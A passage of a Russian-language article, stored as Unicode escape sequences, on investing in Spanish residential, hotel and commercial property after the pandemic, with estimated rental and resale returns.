\u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438 \u0432 \u043a\u0443\u0440\u043e\u0440\u0442\u043d\u044b\u0445 \u043c\u0435\u0441\u0442\u0430\u0445 \u0438 \u043a\u0440\u0443\u043f\u043d\u044b\u0445 \u0433\u043e\u0440\u043e\u0434\u0430\u0445 \u0418\u0441\u043f\u0430\u043d\u0438\u0438. \u041f\u0440\u0438 \u044d\u0442\u043e\u043c \u0437\u0430\u0447\u0430\u0441\u0442\u0443\u044e \u0438\u043d\u0432\u0435\u0441\u0442\u043e\u0440\u044b \u0433\u043e\u0432\u043e\u0440\u044f\u0442 \u043e \u043f\u043b\u0430\u043d\u0430\u0445 \u043f\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044e \u0440\u044b\u043d\u043e\u0447\u043d\u043e\u0433\u043e \u0437\u0430\u0442\u0438\u0448\u044c\u044f \u0434\u043b\u044f \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u0440\u0435\u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0439 \u0438 \u0440\u0435\u043c\u043e\u043d\u0442\u043e\u0432 \u0432 \u043a\u0443\u043f\u043b\u0435\u043d\u043d\u044b\u0445 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0430\u0445, \u0447\u0442\u043e \u0434\u043e\u043b\u0436\u043d\u043e \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0438\u0445 \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u0438 \u0430\u0440\u0435\u043d\u0434\u043d\u044b\u0439 \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b. \u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043b\u0430\u043d\u0438\u0440\u0443\u044e\u0442 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e, \u0447\u0442\u043e\u0431\u044b \u0441\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u044c \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0435 \u0437\u0430\u0442\u0440\u0430\u0442\u044b \u0438 \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u043c\u0430\u0440\u0436\u0438\u043d\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0430\u0440\u0435\u043d\u0434\u043d\u043e\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430. \u0414\u0438\u0441\u043a\u043e\u043d\u0442 \u043d\u0430 \u043e\u0431\u044a\u0435\u043a\u0442\u044b HoReCa \u043d\u0430 \u0421\u0440\u0435\u0434\u0438\u0437\u0435\u043c\u043d\u043e\u043c\u043e\u0440\u0441\u043a\u043e\u043c \u043f\u043e\u0431\u0435\u0440\u0435\u0436\u044c\u0435. \u041f\u043e \u043f\u043e\u0445\u043e\u0436\u0435\u043c\u0443 \u0441 \u0440\u044b\u043d\u043a\u043e\u043c \u043a\u0443\u0440\u043e\u0440\u0442\u043d\u043e\u0439 \u0436\u0438\u043b\u043e\u0439 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438 \u0441\u0446\u0435\u043d\u0430\u0440\u0438\u044e, \u0441\u043a\u043e\u0440\u0435\u0435 \u0432\u0441\u0435\u0433\u043e, \u0431\u0443\u0434\u0435\u0442 \u0440\u0430\u0437\u0432\u0438\u0432\u0430\u0442\u044c\u0441\u044f \u0438 \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u044f \u043d\u0430 \u0440\u044b\u043d\u043a\u0435 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438 \u0442\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0438\u043d\u0444\u0440\u0430\u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u044b \u0438 \u043e\u0431\u0449\u0435\u043f\u0438\u0442\u0430. \u041e\u0447\u0435\u0432\u0438\u0434\u043d\u043e, \u0447\u0442\u043e \u0434\u0430\u043b\u0435\u043a\u043e \u043d\u0435 \u0432\u0441\u0435 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u044b \u043e\u0442\u0435\u043b\u0435\u0439 \u0438 \u0440\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u043e\u0432 \u043d\u0430 \u0421\u0440\u0435\u0434\u0438\u0437\u0435\u043c\u043d\u043e\u043c\u043e\u0440\u0441\u043a\u043e\u043c \u043f\u043e\u0431\u0435\u0440\u0435\u0436\u044c\u0435 \u0431\u0443\u0434\u0443\u0442 \u0432 \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0438 \u043f\u0435\u0440\u0435\u0436\u0438\u0442\u044c \u0434\u043b\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u043c\u0430\u0441\u0441\u043e\u0432\u043e\u0433\u043e \u0438\u043d\u043e\u0441\u0442\u0440\u0430\u043d\u043d\u043e\u0433\u043e \u0442\u0443\u0440\u0438\u0441\u0442\u0430. \u042d\u0442\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0430\u044e\u0442 \u0438 \u043d\u0430\u0447\u0430\u0432\u0448\u0438\u0435\u0441\u044f \u043f\u043e\u044f\u0432\u043b\u044f\u0442\u044c\u0441\u044f \u043d\u0430 \u0440\u044b\u043d\u043a\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u043f\u0440\u043e\u0434\u0430\u0436\u0435 \u043e\u0442\u0435\u043b\u0435\u0439 \u0441 \u0434\u0438\u0441\u043a\u043e\u043d\u0442\u043e\u043c \u0434\u043e 15% \u043e\u0442 \u0434\u043e\u043a\u0440\u0438\u0437\u0438\u0441\u043d\u043e\u0439 \u0446\u0435\u043d\u044b. \u041a\u0440\u0443\u043f\u043d\u044b\u0435 \u0433\u043e\u0441\u0442\u0438\u043d\u0438\u0447\u043d\u044b\u0435 \u0441\u0435\u0442\u0438 \u0438 \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0435 \u0444\u043e\u043d\u0434\u044b \u0442\u0430\u043a\u0436\u0435 \u0430\u043a\u0442\u0438\u0432\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043b\u0438\u0441\u044c \u0432 \u043f\u043e\u0438\u0441\u043a\u0430\u0445 \u0442\u0430\u043a\u0438\u0445 \u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432. \u041e\u0434\u043d\u0430\u043a\u043e \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043e\u0442\u0435\u043b\u0435\u0439 \u0432 \u043b\u044e\u0431\u043e\u043c \u0441\u043b\u0443\u0447\u0430\u0435 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043e, \u0438 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0435 \u00ab\u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u043e\u043d\u043d\u043e\u0435 \u043e\u043a\u043d\u043e\u00bb \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0431\u044b\u0441\u0442\u0440\u043e \u0437\u0430\u043a\u0440\u043e\u0435\u0442\u0441\u044f. \u0420\u043e\u0441\u0442 \u0441\u043f\u0440\u043e\u0441\u0430 \u043d\u0430 \u043e\u0431\u044a\u0435\u043a\u0442\u044b HoReCa \u0432 \u0440\u0430\u0439\u043e\u043d\u0430\u0445 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0435\u0433\u043e \u0442\u0443\u0440\u0438\u0437\u043c\u0430. \u0412 \u0442\u043e \u0432\u0440\u0435\u043c\u044f, \u043a\u043e\u0433\u0434\u0430 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u044b \u043e\u0442\u0435\u043b\u0435\u0439 \u043d\u0430 \u0421\u0440\u0435\u0434\u0438\u0437\u0435\u043c\u043d\u043e\u043c\u043e\u0440\u0441\u043a\u043e\u043c \u043f\u043e\u0431\u0435\u0440\u0435\u0436\u044c\u0435 \u0441\u0447\u0438\u0442\u0430\u044e\u0442 \u0443\u0431\u044b\u0442\u043a\u0438 \u043e\u0442 \u043f\u043e\u0442\u0435\u0440\u044f\u043d\u043d\u043e\u0433\u043e \u043b\u0435\u0442\u043d\u0435\u0433\u043e \u0441\u0435\u0437\u043e\u043d\u0430, \u0438\u0445 \u043a\u043e\u043b\u043b\u0435\u0433\u0438 \u0432\u043d\u0443\u0442\u0440\u0438 \u0441\u0442\u0440\u0430\u043d\u044b \u0441\u043c\u043e\u0442\u0440\u044f\u0442 \u0432 \u0431\u0443\u0434\u0443\u0449\u0435\u0435 \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043e\u043f\u0442\u0438\u043c\u0438\u0441\u0442\u0438\u0447\u043d\u043e. \u0423\u0436\u0435 \u0441\u0435\u0439\u0447\u0430\u0441 \u0432 \u0440\u0430\u0437\u043d\u044b\u0445 \u043f\u0440\u043e\u0432\u0438\u043d\u0446\u0438\u044f\u0445 \u043d\u0430\u0447\u0438\u043d\u0430\u044e\u0442 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043e\u0442\u0435\u043b\u0438, \u0431\u0430\u0440\u044b \u0438 \u0440\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u044b, \u0445\u043e\u0442\u044f \u0438 \u0441\u043e \u043c\u043d\u043e\u0433\u0438\u043c\u0438 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u0438\u044f\u043c\u0438. \u0412 \u043a\u043e\u043d\u0446\u0435 \u0438\u044e\u043d\u044f, \u043a \u043d\u0430\u0447\u0430\u043b\u0443 \u0441\u0435\u0437\u043e\u043d\u0430 \u043e\u0442\u043f\u0443\u0441\u043a\u043e\u0432 \u0438 \u0448\u043a\u043e\u043b\u044c\u043d\u044b\u0445 \u043a\u0430\u043d\u0438\u043a\u0443\u043b, \u0436\u0438\u0437\u043d\u044c \u0432\u043d\u0443\u0442\u0440\u0438 \u0418\u0441\u043f\u0430\u043d\u0438\u0438 \u0434\u043e\u043b\u0436\u043d\u0430 \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u0432\u0435\u0440\u043d\u0443\u0442\u044c\u0441\u044f \u0432 \u043d\u043e\u0440\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u0440\u0443\u0441\u043b\u043e. \u0418 \u043d\u0435\u0442 \u0441\u043e\u043c\u043d\u0435\u043d\u0438\u0439, \u0447\u0442\u043e \u043f\u0435\u0440\u0432\u043e\u0435, \u0447\u0442\u043e \u0441\u0434\u0435\u043b\u0430\u044e\u0442 \u043b\u044e\u0431\u044f\u0449\u0438\u0435 \u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0438\u0441\u043f\u0430\u043d\u0446\u044b, \u2014 \u043f\u043e\u0435\u0434\u0443\u0442 \u0441 \u0441\u0435\u043c\u044c\u0435\u0439 \u0432 \u043e\u0442\u043f\u0443\u0441\u043a \u0432 \u043e\u0434\u043d\u043e \u0438\u0437 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0445 \u043c\u0435\u0441\u0442 \u0432\u043d\u0443\u0442\u0440\u0438 \u0441\u0442\u0440\u0430\u043d\u044b. \u041e\u0441\u043e\u0437\u043d\u0430\u0432\u0430\u044f \u0443\u0433\u0440\u043e\u0437\u0443 \u043f\u043e\u0442\u0435\u0440\u0438 \u0432\u0441\u0435\u0439 \u0442\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043e\u0442\u0440\u0430\u0441\u043b\u0438, \u043f\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e \u0418\u0441\u043f\u0430\u043d\u0438\u0438 \u0437\u0430\u044f\u0432\u043b\u044f\u0435\u0442 \u043e \u0432\u0441\u0435\u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0435\u0439 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0435 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u043c, \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u043c \u043d\u0430 \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u0435 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0435\u0433\u043e \u0442\u0443\u0440\u0438\u0437\u043c\u0430. \u0421\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e, \u043b\u044e\u0431\u044b\u0435 \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u0438 \u0432 \u0434\u0430\u043d\u043d\u043e\u0435 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u0442\u0430\u043d\u043e\u0432\u044f\u0442\u0441\u044f \u043a\u0440\u0430\u0439\u043d\u0435 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u043c\u0438 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0439 \u043f\u0435\u0440\u0441\u043f\u0435\u043a\u0442\u0438\u0432\u0435.\r\n\r\n\u0410 \u0442\u0435\u043f\u0435\u0440\u044c \u043e\u0442\u0432\u0435\u0447\u0443 \u043d\u0430 \u0432\u043e\u043f\u0440\u043e\u0441, \u0437\u0430\u0434\u0430\u043d\u043d\u044b\u0439 \u0432 \u0441\u0430\u043c\u043e\u043c \u043d\u0430\u0447\u0430\u043b\u0435: \u0437\u0430\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u043d\u0430 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438 \u0418\u0441\u043f\u0430\u043d\u0438\u0438: \u043d\u0430\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0435\u0439\u0447\u0430\u0441 \u044d\u0442\u043e \u0440\u0435\u0430\u043b\u044c\u043d\u043e? \u042d\u0442\u043e \u0431\u043e\u043b\u0435\u0435 \u0447\u0435\u043c \u0440\u0435\u0430\u043b\u044c\u043d\u043e.\r\n\r\n\u041d\u043e, \u043a\u0430\u043a \u0438 \u0432\u0441\u0435\u0433\u0434\u0430 \u043f\u0440\u0438 \u043f\u0440\u0438\u043d\u044f\u0442\u0438\u0438 \u0432\u0430\u0436\u043d\u044b\u0445 \u0440\u0435\u0448\u0435\u043d\u0438\u0439, \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0442\u0440\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u0430: \u0447\u0442\u043e, \u0433\u0434\u0435 \u0438 \u043a\u043e\u0433\u0434\u0430.\r\n\u0427\u0442\u043e \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u044c? \u0413\u0434\u0435 \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u044c? \u041a\u043e\u0433\u0434\u0430 \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u044c?\r\n\u0415\u0441\u043b\u0438 \u043c\u043e\u0442\u0438\u0432\u0430\u0446\u0438\u0435\u0439 \u043a \u043f\u043e\u043a\u0443\u043f\u043a\u0435 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b \u0438\u043b\u0438 \u0434\u043e\u043c\u0430 \u0432 \u0418\u0441\u043f\u0430\u043d\u0438\u0438 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043c\u0435\u0447\u0442\u0430 \u043e \u043b\u0435\u0442\u043d\u0435\u043c \u043e\u0442\u0434\u044b\u0445\u0435 \u0441 \u0434\u0435\u0442\u044c\u043c\u0438 \u043d\u0430 \u0442\u0435\u043f\u043b\u043e\u043c \u0421\u0440\u0435\u0434\u0438\u0437\u0435\u043c\u043d\u043e\u043c \u043c\u043e\u0440\u0435, \u0442\u043e \u043d\u0435 \u0441\u0442\u043e\u0438\u0442 \u043d\u0438\u043a\u043e\u0433\u043e \u0441\u043b\u0443\u0448\u0430\u0442\u044c, \u0430 \u043d\u0443\u0436\u043d\u043e \u0441\u043c\u0435\u043b\u043e \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u044c \u0442\u043e, \u0447\u0442\u043e \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f! \u0417\u0430\u0447\u0430\u0441\u0442\u0443\u044e \u0445\u043e\u0440\u043e\u0448\u0435\u0435 \u0441\u0430\u043c\u043e\u0447\u0443\u0432\u0441\u0442\u0432\u0438\u0435, \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435 \u0438 \u0432\u0440\u0435\u043c\u044f, \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u043d\u043e\u0435 \u0441 \u0441\u0435\u043c\u044c\u0435\u0439, \u0441\u0442\u043e\u044f\u0442 \u0432\u0441\u0435\u0445 \u0434\u0435\u043d\u0435\u0433 \u043c\u0438\u0440\u0430. \u0422\u0435\u043c \u0431\u043e\u043b\u0435\u0435 \u0447\u0442\u043e, \u043d\u0435\u043c\u043d\u043e\u0433\u043e \u043f\u043e\u0434\u043e\u0436\u0434\u0430\u0432 \u0438 \u043f\u043e\u043c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u0432 \u0440\u044b\u043d\u043e\u043a, \u043c\u043e\u0436\u043d\u043e \u0431\u0443\u0434\u0435\u0442 \u043d\u0430\u0439\u0442\u0438 \u0445\u043e\u0440\u043e\u0448\u0443\u044e \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u043d\u0430 \u0432\u0442\u043e\u0440\u0438\u0447\u043d\u043e\u043c \u0440\u044b\u043d\u043a\u0435 \u043f\u043e \u043e\u0447\u0435\u043d\u044c \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0446\u0435\u043d\u0435.\r\n\r\n\u0415\u0441\u043b\u0438 \u0436\u0435 \u0446\u0435\u043b\u044c\u044e \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u0445\u043e\u0434, \u043f\u0440\u0438\u0447\u0435\u043c \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0431\u044b\u0441\u0442\u0440\u044b\u0439, \u0442\u043e \u0442\u0430\u043a\u043e\u043c\u0443 \u0438\u043d\u0432\u0435\u0441\u0442\u043e\u0440\u0443 \u043c\u043e\u0436\u043d\u043e \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u043e\u0432\u0430\u0442\u044c \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u043d\u0430 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0435 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b \u0432 \u043a\u0440\u0443\u043f\u043d\u044b\u0445 \u0433\u043e\u0440\u043e\u0434\u0430\u0445 \u0418\u0441\u043f\u0430\u043d\u0438\u0438. \u0412\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u0446\u0435\u043d\u044b \u0442\u0430\u043c \u0431\u0443\u0434\u0443\u0442 \u0432\u044b\u0448\u0435, \u0447\u0435\u043c \u043d\u0430 \u043c\u043e\u0440\u0435. \u041d\u043e \u0432 \u0441\u043b\u0443\u0447\u0430\u0435 \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0435\u043d\u0438\u044f \u0436\u0438\u043b\u044c\u044f, \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u043d\u043e\u0433\u043e \u0432 \u0445\u043e\u0440\u043e\u0448\u0435\u0439 \u043b\u043e\u043a\u0430\u0446\u0438\u0438 \u0438 \u043d\u0443\u0436\u0434\u0430\u044e\u0449\u0435\u0433\u043e\u0441\u044f \u0432 \u0440\u0435\u043c\u043e\u043d\u0442\u0435, \u043f\u043e\u0441\u043b\u0435 \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0440\u0430\u0431\u043e\u0442 \u0434\u043e\u0445\u043e\u0434\u043d\u043e\u0441\u0442\u044c \u043e\u0442 \u0430\u0440\u0435\u043d\u0434\u044b \u0442\u0430\u043a\u043e\u0439 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438 \u043f\u0440\u0438 \u0441\u0442\u0430\u0431\u0438\u043b\u044c\u043d\u043e\u043c \u043f\u043e\u0442\u043e\u043a\u0435 \u043c\u043e\u0436\u0435\u0442 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u043e\u0440\u044f\u0434\u043a\u0430 8\u201310% \u0433\u043e\u0434\u043e\u0432\u044b\u0445, \u0430 \u0432 \u0441\u043b\u0443\u0447\u0430\u0435 \u0441\u0440\u043e\u0447\u043d\u043e\u0439 \u043f\u0435\u0440\u0435\u043f\u0440\u043e\u0434\u0430\u0436\u0438 \u2014 \u043e\u0442 15% \u0434\u043e 20% \u043d\u0430 \u0432\u043b\u043e\u0436\u0435\u043d\u043d\u044b\u0435 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430.\r\n\r\n\u041a\u0432\u0430\u043b\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u0436\u0435 \u0438\u043d\u0432\u0435\u0441\u0442\u043e\u0440\u0430\u043c \u043c\u043e\u0436\u043d\u043e \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u043e\u0432\u0430\u0442\u044c \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0432 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u0440\u043e\u0435\u043a\u0442\u044b:\r\n\u0432\u044b\u043a\u0443\u043f \u043a\u0440\u0443\u043f\u043d\u044b\u0445 \u043b\u043e\u0442\u043e\u0432 \u0433\u043e\u0442\u043e\u0432\u043e\u0433\u043e \u0436\u0438\u043b\u044c\u044f \u0432 \u043a\u0443\u0440\u043e\u0440\u0442\u043d\u044b\u0445 \u0437\u043e\u043d\u0430\u0445 \u0441 \u043f\u0435\u0440\u0441\u043f\u0435\u043a\u0442\u0438\u0432\u043e\u0439 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0430\u0440\u0435\u043d\u0434\u043d\u043e\u0433\u043e \u0434\u043e\u0445\u043e\u0434\u0430 \u0432 \u0442\u0435\u0447\u0435\u043d\u0438\u0435 \u0434\u0432\u0443\u0445-\u0442\u0440\u0435\u0445 \u043b\u0435\u0442; \u0432\u044b\u043a\u0443\u043f \u043e\u0442\u0435\u043b\u0435\u0439 \u0438 \u0438\u043d\u044b\u0445 \u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432 \u0442\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0438\u043d\u0444\u0440\u0430\u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u044b \u043d\u0430 \u0421\u0440\u0435\u0434\u0438\u0437\u0435\u043c\u043d\u043e\u043c\u043e\u0440\u0441\u043a\u043e\u043c \u043f\u043e\u0431\u0435\u0440\u0435\u0436\u044c\u0435 \u0418\u0441\u043f\u0430\u043d\u0438\u0438; \u043d\u043e\u0432\u044b\u0435 \u0434\u0435\u0432\u0435\u043b\u043e\u043f\u0435\u0440\u0441\u043a\u0438\u0435 \u043f\u0440\u043e\u0435\u043a\u0442\u044b \u0432 \u043a\u0440\u0443\u043f\u043d\u044b\u0445 \u0433\u043e\u0440\u043e\u0434\u0430\u0445 \u0418\u0441\u043f\u0430\u043d\u0438\u0438, \u0442\u0430\u043a\u0438\u0445 \u043a\u0430\u043a \u041c\u0430\u0434\u0440\u0438\u0434, \u0411\u0430\u0440\u0441\u0435\u043b\u043e\u043d\u0430, \u0411\u0438\u043b\u044c\u0431\u0430\u043e \u0438 \u0412\u0430\u043b\u0435\u043d\u0441\u0438\u044f, \u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u043d\u0430 \u0443\u0434\u043e\u0432\u043b\u0435\u0442\u0432\u043e\u0440\u0435\u043d\u0438\u0435 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0441\u043f\u0440\u043e\u0441\u0430; \u0432\u044b\u043a\u0443\u043f \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0438 \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e \u043d\u043e\u0432\u044b\u0445 \u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432 \u0442\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0438\u043d\u0444\u0440\u0430\u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u044b, \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0445 \u043d\u0430 \u0443\u0434\u043e\u0432\u043b\u0435\u0442\u0432\u043e\u0440\u0435\u043d\u0438\u0435 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0435\u0433\u043e \u0441\u043f\u0440\u043e\u0441\u0430; \u043e\u0431\u044a\u0435\u043a\u0442\u044b \u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u043e\u0439 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438 (\u0441\u0443\u043f\u0435\u0440\u043c\u0430\u0440\u043a\u0435\u0442\u044b, \u043e\u0444\u0438\u0441\u044b, \u0441\u043a\u043b\u0430\u0434\u044b, \u0440\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u044b), \u0438\u043c\u0435\u044e\u0449\u0438\u0435 \u0434\u043e\u043b\u0433\u043e\u0441\u0440\u043e\u0447\u043d\u044b\u0435 \u0444\u0438\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0430\u0440\u0435\u043d\u0434\u043d\u044b\u0435 \u043a\u043e\u043d\u0442\u0440\u0430\u043a\u0442\u044b.\r\n\u0418 \u043f\u0440\u0438 \u043b\u044e\u0431\u043e\u043c \u0432\u044b\u0431\u043e\u0440\u0435 \u0441\u0442\u043e\u0438\u0442 \u043f\u043e\u043c\u043d\u0438\u0442\u044c, \u0447\u0442\u043e \u00ab\u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u043e\u043d\u043d\u043e\u0435 \u043e\u043a\u043d\u043e\u00bb \u0432 \u0418\u0441\u043f\u0430\u043d\u0438\u0438 \u0432 \u044d\u0442\u043e\u0442 \u0440\u0430\u0437 \u0431\u0443\u0434\u0435\u0442 \u0448\u0438\u0440\u043e\u043a\u0438\u043c, \u043d\u043e \u043d\u0435\u0434\u043e\u043b\u0433\u0438\u043c.\r\n\u0412 \u043f\u0435\u0440\u0438\u043e\u0434 \u043f\u0430\u043d\u0434\u0435\u043c\u0438\u0438 \u0440\u044b\u043d\u043e\u043a \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438 \u0431\u044b\u043b \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u043f\u0430\u0440\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u043d, \u043f\u043e\u044d\u0442\u043e\u043c\u0443, \u0447\u0442\u043e\u0431\u044b \u0441\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u0440\u043e\u0433\u043d\u043e\u0437, \u044d\u043a\u0441\u043f\u0435\u0440\u0442\u044b \u0441\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043b\u0438 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u0446\u0435\u043d\u0430\u0445 \u0432 \u043f\u0435\u0440\u0438\u043e\u0434 \u043a\u0440\u0438\u0437\u0438\u0441\u0430 2008 \u0433\u043e\u0434\u0430, \u043e\u0446\u0435\u043d\u0438\u0432\u0430\u043b\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 2019 \u0433\u043e\u0434\u0430, \u0438 \u043f\u0440\u0438\u0448\u043b\u0438 \u043a 